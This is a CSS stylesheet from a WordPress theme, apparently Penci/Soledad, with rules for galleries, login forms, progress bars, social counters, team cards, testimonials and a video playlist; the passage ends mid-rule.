.penci-cup-number-wrapper {
font-size: 50px;
line-height: 50px;
margin-bottom: 5px;
color: #111;
display: inline-block;
}
.penci-cup-number-wrapper .penci-span-inner {
display: flex;
align-items: center;
}
.penci-counter-up .penci-cup-label {
font-size: 70%;
line-height: 100%
}
.penci-counter-up .penci-counterup-number {
margin-left: 5px;
margin-right: 5px;
}
.penci-counter-up .penci-cup-title {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
font-size: 24px;
margin-top: 5px;
}
.penci-counterup-center {
text-align: center;
}
.penci-counterup-right {
text-align: right;
float: right;
}
.penci-counterup-left {
text-align: left;
}
.penci-counter-up.penci-style-s2 .penci-counter-up_inner {
display: flex;
align-items: center;
}
.penci-style-s2 .penci-cup_icon {
margin-right: 15px;
} .penci-image-not-caption .caption {
display: none !important;
}
.penci-image-gallery-s3 .penci-block_content,
.penci-image-gallery-s2 .penci-block_content {
display: flex;
flex-wrap: wrap;
}
.penci-image-gallery .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-image-gallery .caption {
position: absolute;
bottom: 0;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: sans-serif;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
z-index: 20;
}
.penci-gallery-item:hover .caption {
opacity: 1;
}
.penci-gallery-item i {
font-size: 25px;
width: 1em;
height: 1em;
margin-left: -0.5em;
margin-top: -0.5em;
color: #fff;
position: absolute;
top: 50%;
left: 50%;
z-index: 20;
transition: all 0.4s;
opacity: 0;
visibility: visible;
transform: scale(0.7);
}
.penci-gallery-item a::after {
content: '';
background: var(--pcaccent-cl);
width: 100%;
height: 100%;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
transition: all 0.3s;
visibility: visible;
opacity: 0;
}
.penci-gallery-item:hover i {
opacity: 1;
visibility: visible;
transform: scale(1);
}
.penci-gallery-item a:hover:after {
opacity: 0.6;
visibility: visible;
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 50%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls,
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item {
width: 33.3333%;
float: left;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="submit"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"] {
max-width: 100%;
width: 100%;
}
.penci-login-register p,
.post-entry .penci-login-register p {
margin-bottom: 0;
}
.penci-login-register p.login-submit {
margin: 28px 0 0;
clear: both;
}
.penci-loginform-extra {
margin-top: 15px;
}
.penci-loginform-extra a:first-child {
margin-right: 10px;
}
.penci-login-form .penci-user-logged-in {
text-align: center;
}
.penci-user-logged-in .penci-login-header img {
border-radius: 50%;
width: 85px;
height: 85px;
}
.penci-user-logged-in .penci-login-header {
text-align: center;
margin-bottom: 15px;
}
.penci-user-logged-in .penci-text-hello {
opacity: .75;
}
.penci-user-logged-in .penci-display_name {
font-weight: 700;
}
.penci-user-logged-in .penci-user-action-links a {
display: inline-block;
text-decoration: none;
line-height: 30px;
height: 30px;
font-weight: normal;
text-transform: none;
font-size: 13px;
float: left;
width: 48%;
font-family: var(--pchead-font);
background: #F5F5F5;
border-radius: 0;
color: #313131;
transition: .3s;
cursor: pointer;
text-align: center;
margin: 0;
padding: 0;
max-width: 100%;
}
.penci-user-logged-in .penci-user-action-links a:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.penci-user-logged-in .penci-user-action-links i {
margin-right: 5px;
}
.penci-user-logged-in .penci-user-action-links a:first-child {
margin-right: 4%;
}
.penci-login-register .penci-login-wrap.hidden,
.penci-login-register .penci-register-wrap.hidden {
display: none;
}
.penci-login-register input.invalid {
border-color: red !important;
}
.penci-login-register .message-error {
color: #a94442;
background: #f2dede;
}
.penci-login-register .message-success {
color: #3c763d;
background: #dff0d8
}
.penci-login-register .message {
display: block;
margin-top: 10px;
padding: 5px 15px;
text-align: left;
clear: both;
}
.penci-block_content {
position: relative;
}
.penci-block_content .penci-loading-icon {
display: none;
}
.penci-block_content.ajax-loading .penci-loading-icon {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-block_content.ajax-loading .penci-login-wrap,
.penci-block_content.ajax-loading .penci-register-wrap {
opacity: 0.3;
}
.penci-mailchimp-s1 .mc4wp-form,
.penci-mailchimp-s1 .widget input {
max-width: 100%;
}
.penci-mailchimp-s2 .penci-header-signup-form {
margin: 0;
padding: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.penci-mailchimp-block .mc4wp-form input[type="submit"]:not(:hover) {
background: #313131;
color: #fff;
} .penci-working-hours .penci-workingh-lists ul {
margin: 0;
padding: 0
}
.penci-working-hours .penci-workingh-lists li {
list-style: none;
line-height: 30px;
color: #666;
margin-left: 0;
font-size: 15px
}
.penci-working-hours .penci-workingh-lists li:last-child {
margin-bottom: 0 !important;
padding-bottom: 0 !important
}
.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner {
position: relative;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-workingh-line1 {
display: flex;
align-items: flex-start
}
.penci-working-hours .penci-workingh-lists .penci-icontitle {
flex: 1;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-listitem-icon {
font-size: 14px;
padding-right: 10px;
padding-left: 1px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title {
font-weight: 700;
position: relative;
line-height: 1.3
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {
content: '';
border-top: 1px dotted;
position: absolute;
bottom: 20%;
left: 100%;
margin-left: 10px;
width: 2000px;
opacity: .7
}
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
float: right;
z-index: 1;
position: relative;
padding-left: 10px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle {
display: block;
line-height: 1.3;
margin-bottom: 5px
}
.penci-working-hours .penci-workingh-lists .penci-workingh-icon,
.penci-working-hours .penci-workingh-lists .penci-listitem-title,
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
line-height: inherit;
color: inherit
} .penci-progress-bar .penci-probar-items {
margin: 0;
padding: 0
}
.penci-progress-bar .penci-probar-items li {
list-style: none;
margin-left: 0;
margin-bottom: 20px
}
.penci-progress-bar .penci-probar-items li:last-child {
margin-bottom: 0 !important
}
.penci-progress-bar .penci-probar-items .penci-probar-text {
line-height: 1.3;
color: #111;
}
.penci-progress-bar .penci-probar-items .penci-probar-point {
font-weight: 700;
text-transform: uppercase
}
.penci-progress-bar .penci-probar-items .penci-probar-score {
float: right;
text-align: right
}
.penci-progress-bar .penci-probar-items .penci-review-process {
margin-top: 10px;
overflow: hidden;
}
.penci-progress-bar .penci-review-process {
display: block;
height: 13px;
background-color: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-progress-bar .penci-review-process span {
display: block !important;
height: 100%;
width: 0;
background-color: var(--pcaccent-cl);
}
.penci-progress-bar .penci-probar-animated {
transition: width 1s linear;
-moz-transition: width 1s linear;
-webkit-transition: width 1s linear;
-o-transition: width 1s linear;
-webkit-animation: progress-bar-stripes 2s linear infinite;
-moz-animation: progress-bar-stripes 2s linear infinite;
-ms-animation: progress-bar-stripes 2s linear infinite;
-o-animation: progress-bar-stripes 2s linear infinite;
animation: progress-bar-stripes 2s linear infinite
}
.penci-progress-bar .penci-probar-striped {
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-webkit-background-size: 40px 40px;
-moz-background-size: 40px 40px;
-o-background-size: 40px 40px;
background-size: 40px 40px
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
} .pcsoc-wrapper-outside {
width: 100%;
display: block;
clear: both;
}
.pcsoc-wrapper {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
flex-direction: column;
--pcsoc-space: 10px;
--pcsoc-bspace: 10px;
flex-direction: row;
margin-left: calc(var(--pcsoc-space) * -1 / 2);
margin-right: calc(var(--pcsoc-space) * -1 / 2);
}
.pcsocs-s4 {
justify-content: center;
}
.pcsoc-wrapper .pcsoc-item {
color: var(--pctext-cl);
text-decoration: none !important;
line-height: 38px;
display: -ms-flexbox;
display: -ms-flexbox;
display: block;
font-size: 14px;
transition: background-color 0.3s, border-color 0.3s, opacity 0.3s, color 0.3s;
--pcsci-bg: #f5f5f5;
--pcsci-hbg: #ccc;
--pcsci-border: var(--pcborder-cl);
}
.pcsoc-wrapper .pcsoc-item:before,
.pcsoc-wrapper .pcsoc-item:after {
clear: both;
content: '';
display: table;
}
.pcsoc-wrapper .pcsoc-icon {
font-size: 16px;
}
.pcsoc-wrapper .pcsoc-counter {
font-size: inherit;
font-weight: bold;
margin-right: 5px;
text-transform: uppercase;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter.pcsoc-socname,
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter.pcsoc-socname {
text-transform: capitalize;
}
.pcsoc-wrapper .pcsoc-fan {
font-size: inherit;
}
.pcsoc-wrapper .pcsoc-item {
background: var(--pcsci-bg);
margin-bottom: var(--pcsoc-bspace);
}
.pcsoc-wrapper .pcsoc-item-wrap:last-child .pcsoc-item {
margin-bottom: 0;
}
.pcsoc-wrapper.pcsocs-s1,
.pcsoc-wrapper.pcsocs-s2 {
white-space: nowrap;
}
.pcsoc-wrapper .pcsoc-item:hover {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-icon,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-icon {
width: 40px;
text-align: center;
line-height: inherit;
display: inline-block;
float: left;
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-like,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-like {
float: right;
margin: 0 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-item {
background: transparent;
}
.pcsocs-s2 .pcsoc-icon {
background: var(--pcsci-bg);
margin-right: 15px;
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}
.pcsoc-wrapper .pcsoc-item-wrap {
padding-left: calc(var(--pcsoc-space) / 2);
padding-right: calc(var(--pcsoc-space) / 2);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap,
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item-wrap {
flex: 0 0 33.33333%;
align-items: center;
text-align: center;
}
.pcsoc-wrapper.pcsocs-s4 {
--pcsoc-space: 20px;
--pcsoc-bspace: 20px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap {
flex: unset;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item {
line-height: 1;
padding: 12px 1px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item.empty-count {
min-height: 100%;
justify-content: center;
display: flex;
align-items: center;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item {
line-height: 1;
}
.pcsocs-s3 .pcsoc-item > span,
.pcsocs-s4 .pcsoc-item > span {
display: block;
margin-left: 0;
margin-right: 0;
}
.pcsocs-s4 .pcsoc-item > span {
margin-left: auto;
margin-right: auto;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-icon {
font-size: 28px;
line-height: 32px;
}
.pcsoc-icon i,
.pcsoc-icon i[class^="penciicon-"],
.pcsoc-icon i[class*=" penciicon-"] {
display: block;
line-height: inherit;
vertical-align: top;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter {
margin-top: 6px;
font-size: 18px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-fan {
margin-top: 6px;
font-size: 12px;
}
.pcsocs-s4 .pcsoc-icon {
width: 60px;
height: 60px;
display: inline-block;
vertical-align: top;
line-height: 60px;
background: var(--pcsci-bg);
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
font-size: 22px;
}
.pcsocs-s2 .pcsoc-item:hover > .pcsoc-icon,
.pcsocs-s4 .pcsoc-item:hover > .pcsoc-icon {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter {
font-size: 18px;
margin-top: 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-fan {
font-size: 12px;
margin-top: 4px;
}
.pcsocs-round.pcsocs-s1 .pcsoc-item,
.pcsocs-round.pcsocs-s2 .pcsoc-icon,
.pcsocs-round.pcsocs-s3 .pcsoc-item,
.pcsocs-round.pcsocs-s4 .pcsoc-icon {
border-radius: 8px;
}
.pcsocs-circle.pcsocs-s1 .pcsoc-item,
.pcsocs-circle.pcsocs-s2 .pcsoc-icon,
.pcsocs-circle.pcsocs-s3 .pcsoc-item,
.pcsocs-circle.pcsocs-s4 .pcsoc-icon {
border-radius: 800px;
}
.pcsocf-border .pcsc-brandflag {
border: 1px solid var(--pcsci-border);
background: none;
}
@media only screen and (min-width: 1025px) {
.pcsoc-wrapper.pcsocc-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 1024px) {
.pcsoc-wrapper.pcsocc-tabcol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-tabcol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-tabcol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-tabcol-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 479px) {
.pcsoc-wrapper.pcsocc-mocol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-mocol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-mocol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-mocol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
.pcsoccl-brandbg .pcsc-brandflag,
.pcsoccl-brandbg .pcsc-brandflag i,
.pcsoccl-brandbg .pcsc-brandflag span {
color: #fff !important;
border: none !important;
}
.pcsocshadow .pcsc-brandflag {
box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
}
.pcsoccl-brandbg.pcsocs-s1 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s2 .pcsoc-item:hover .pcsoc-icon,
.pcsoccl-brandbg.pcsocs-s3 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s4 .pcsoc-item:hover .pcsoc-icon {
opacity: 0.8;
} .penci-teammb-bsc {
text-align: center;
}
.penci-teammb-item {
overflow: hidden;
}
.penci-teammb-bsc .penci-teammb-inner {
padding: 30px 15px;
}
.penci-teammb-s1 .penci-teammb-inner {
border: 1px solid #dedede;
}
.penci-teammb-s2 .penci-teammb-img,
.penci-teammb-s1 .penci-teammb-img {
width: 150px;
height: 150px;
border-radius: 50%;
max-width: 100%;
margin-bottom: 21px;
}
.penci-teammb-s2 .penci-teammb-img:before,
.penci-teammb-s1 .penci-teammb-img:before {
padding-top: 100%;
}
.penci-teammb-bsc .penci-team_member_name {
font-size: 20px;
margin-top: 10px;
margin-bottom: 0;
}
.penci-teammb-s1 .penci-team_member_name {
margin-top: 0;
}
.penci-team_member_desc {
margin-top: 15px;
}
.penci-team_member_socails {
margin-top: 15px;
overflow: hidden;
}
.penci-team_member_pos {
color: #999;
text-transform: uppercase;
font-weight: bold;
}
.penci-teammb-s2 .penci-team_member_pos,
.penci-teammb-s3 .penci-team_member_pos {
margin-top: 15px;
}
.penci-teammb-bsc .penci-team_member_socails {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
line-height: 1;
}
.penci-teammb-bsc .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 5px;
margin-left: 5px;
}
.penci-teammb-s2 .penci-teammb-inner {
background-color: #f5f5f5;
border: none;
border-radius: 15px;
padding-top: 40px;
padding-bottom: 40px;
}
.penci-teammb-s3 .penci-teammb-inner {
background-color: #f5f5f5;
padding: 0;
}
.penci-teammb-s3 .penci-teammb-img {
width: 100%;
display: block;
}
.penci-teammb-s3 .penci-teammb-img:before {
padding-top: 66.6667%;
}
.penci-teammb-s3 .penci-team_item__info {
padding: 25px 20px 30px;
}
.penci-teammb-s3 .penci-team_member_desc {
margin-top: 10px;
}
.penci-teammb-s4 .penci-teammb-inner {
background-color: #fff;
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
padding: 0;
position: relative;
}
.penci-teammb-s4 .penci-teammb-img:before {
padding-top: 120%;
}
.penci-teammb-s4 .penci-team_item__info {
padding: 20px 10px 20px;
position: absolute;
bottom: 0;
left: 0;
right: 0;
z-index: 100;
transform: translateY(35px);
transition: all 0.3s;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
width: auto;
height: auto;
background: transparent !important;
}
.penci-teammb-s4 .penci-team_member_desc {
display: none;
}
.penci-teammb-s4 .penci-team_member_pos,
.penci-teammb-s4 .penci-team_member_name,
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
color: #fff;
}
.penci-teammb-s4 .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 10px;
margin-left: 10px;
font-size: 15px;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item:hover {
color: var(--pcaccent-cl);
}
.penci-teammb-s4 .penci-teammb-img:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: .6;
transition: opacity .3s;
}
.penci-teammb-s4 .penci-teammb-item:hover .penci-team_item__info {
transform: translateY(0);
}
.penci-teammb-s4 .penci-team_member_pos {
margin-top: 10px;
} .penci-testimonail {
text-align: center;
position: relative;
}
.penci-testimonail .penci-testi-bq-icon:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.penci-testi-s1 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-weight: bold;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
background-color: #f5f5f5;
padding: 39px 30px 35px;
margin-top: 24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon {
width: 48px;
height: 48px;
position: absolute;
top: -24px;
left: 50%;
margin-left: -24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
background-color: var(--pcaccent-cl);
color: #fff;
padding-top: 6px;
z-index: 2
}
.penci-testi-rating {
color: #ffb74d;
font-size: 18px;
margin-top: 30px;
}
.penci-testi-rating i:not( :last-child ) {
margin-right: 3px;
}
.penci-testi-avatar {
width: 60px;
height: 60px;
border-radius: 50%;
overflow: hidden;
margin: 25px auto 0;
background: #e6e9ec;
}
.penci-testi-avatar img {
width: 100%;
height: auto;
display: block;
}
.penci-testi-name {
font-size: 16px;
margin-top: 18px;
margin-bottom: 0;
}
.penci-testi-company {
font-size: 12px;
margin-top: 12px;
text-transform: uppercase;
}
.penci-testi-s2 .penci-testimonail {
text-align: left;
}
.penci-testi-s2 .penci-testimonail .penci-testi-blockquote {
border: 1px solid #f5f5f5;
background-color: #ffff;
border-radius: 15px;
padding: 30px 30px 56px;
}
.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 102px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
color: var(--pcaccent-cl);
}
.penci-testi-s2 .penci-testi-avatar {
margin-left: 30px;
margin-top: -30px;
position: relative;
z-index: 10;
}
.penci-testi-s2 .penci-testi-rating {
margin-top: 5px;
}
.penci-testi-s2 .penci-testi-name,
.penci-testi-s2 .penci-testi-company {
margin-left: 30px;
}
.penci-testi-s3 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0 auto;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-testi-s3 .penci-testi-bq-icon {
margin-bottom: 16px;
display: block;
}
.penci-testi-s3 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
}
.penci-testi-s3 .penci-testi-name {
text-transform: uppercase;
color: var(--pcaccent-cl);
} .penci-media-obj {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-media-obj .penci-mobj-img {
margin-right: 20px;
position: relative;
}
.penci-media-obj .penci-mobj-body {
flex: 1;
}
.penci-media-obj.penci-mobj-right .penci-mobj-img {
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
margin-right: 0;
margin-left: 20px;
}
.penci-video_playlist .penci-block_content {
position: relative;
display: flex;
flex-wrap: wrap;
}
.penci-video_playlist .penci-playlist-title {
background: var(--pcaccent-cl);
color: #fff;
min-height: 70px;
width: 100%;
padding: 0 15px;
line-height: 17px;
font-size: 20px;
z-index: 9
}
.penci-video_playlist .penci-playlist-title .playlist-title-icon {
font-size: 27px;
float: left;
margin-right: 10px;
height: 70px;
line-height: 70px;
width: 40px;
text-align: center;
font-weight: 400
}
.penci-video_playlist .penci-playlist-title a {
color: inherit
}
.penci-video_playlist .penci-playlist-title .fa {
padding-right: 5px
}
.penci-video_playlist .penci-playlist-title h2 {
padding-top: 14px;
font-size: 18px;
clear: none;
color: inherit;
margin: 0;
}
.penci-video_playlist .penci-playlist-title .penci-videos-number {
font-size: 11px;
display: block;
float: left
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left;
}
.penci-video_playlist .penci-video-nav {
width: 34%;
height: 100%;
float: right;
position: absolute;
top: 0;
right: 0;
border-width: 0 1px 1px 0;
background: #f5f5f5;
overflow: hidden;
}
.penci-video_playlist .penci-custom-scroll {
overflow-y: auto;
height: 100%;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar {
width: 6px;
background: #dedede;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb {
background-color: var(--pcaccent-cl);
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-corner {
background-color: #dedede;
}
.penci-video_playlist .fluid-width-video-wrapper {
padding-top: 56.25% !important
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left
}
.penci-video_playlist .penci-video-play .video-player-wrapper {
position: relative;
z-index: 2
}
.penci-video_playlist .penci-video-play .loader-overlay {
z-index: 1
}
.penci-video_playlist .penci-video-play .video-frame {
visibility: hidden
}
.penci-video_playlist .penci-video-play iframe {
width: 100%
}
.penci-video_playlist .fluid-width-video-wrapper {
position: relative;
z-index: 2
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.fluid-width-video-wrapper iframe[src*="player.vimeo.com"]{
aspect-ratio: auto;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 100px;
height: 56px;
float: left;
}
.penci-video_playlist .penci-video-thumbnail:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
opacity: 0;
z-index: 1;
transition: opacity .3s ease;
}
.penci-video_playlist .penci-video-nav .penci-video-thumbnail:hover:after {
opacity: .3;
}
.penci-video_playlist .penci-video-nav .playlist-panel-item {
float: left;
width: 20px;
text-align: left;
line-height: 56px;
font-size: 13px;
color: #111;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item {
padding: 12px 15px;
display: block;
overflow: hidden;
cursor: pointer;
border-bottom: 1px solid #dedede;
transition: all .3s;
}
.penci-video_playlist .penci-video-nav .penci-video-playlist-item:hover {
background: #dedede;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-play-icon {
display: none;
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-paused-icon {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-play-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-playing .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-paused-icon {
display: block;
}
.penci-video_playlist .penci-video-playlist-item.is-paused .penci-video-number {
display: none;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title {
font-size: 13px;
font-weight: 400;
line-height: 1.3;
font-family: inherit;
width: 100%;
display: block;
float: left;
margin-top: -2px;
transition: all 0.3s;
color: #000;
}
.penci-video_playlist .penci-video-playlist-item .penci-video-title:hover {
color: var(--pcaccent-cl);
}
.penci-video_playlist .penci-video-playlist-item .penci-video-duration {
float: left;
font-size: 11px;
color: #888;
margin-top: 5px;
line-height: 1;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav {
width: 100%;
position: relative;
}
.pencisc-column-1.penci-video_playlist .penci-video-play {
width: 100%;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .penci-video-thumbnail,
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-thumbnail {
width: 75px;
height: 42.18px;
}
.pencisc-column-1.penci-video_playlist .penci-video-nav .penci-video-playlist-nav {
min-height: 100px;
max-height: 283px;
}
.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item,
.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item {
position: absolute;
bottom: 0;
left: 0;
font-size: 10px;
width: 20px;
height: 20px;
text-align: center;
